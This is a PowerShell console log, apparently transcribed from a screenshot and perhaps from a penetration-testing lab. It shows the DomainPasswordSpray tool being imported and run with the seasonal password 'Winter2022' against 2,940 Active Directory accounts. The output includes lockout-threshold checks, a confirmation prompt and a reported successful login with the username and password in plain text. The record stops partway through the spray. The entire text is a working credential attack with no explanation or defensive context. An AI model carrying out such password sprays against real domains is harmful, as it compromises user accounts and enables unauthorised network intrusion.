 PS C:\Windows\system32> cd C:\Tools\
PS C:\Tools> Import-Module .\DomainPasswordSpray.ps1
PS C:\Tools> Invoke-DomainPasswordSpray -Password Winter2022 -OutFile spray_success -ErrorAction SilentlyContinue
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 5 login attempts.
[*] Removing disabled users from list.
[*] There are 2940 total users found.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 2940 users gathered from the current user's domain
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 2940 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 2940 users. Current time is 1:27 AM
[*] Writing successes to spray_success
[*] SUCCESS! User:dbranch Password:Winter2022
73 of 2940 users tested